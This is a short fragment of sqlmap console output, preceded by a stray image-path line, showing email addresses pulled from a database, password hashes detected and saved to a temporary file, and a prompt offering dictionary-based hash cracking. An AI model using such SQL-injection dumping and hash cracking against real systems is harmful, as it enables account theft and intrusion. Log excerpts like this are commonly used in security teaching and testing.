 [09:43:42] [INFO] retrieved: 'john@svgs.edu'
[09:43:42] [INFO] retrieved: 'me@gmail.com'
[09:43:42] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other
tools [y/N] y
[09:45:02] [INFO] writing hashes to a temporary file '/tmp/sqlmapzRNF0u2418/sqlmaphashes-57
Yk6N.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q]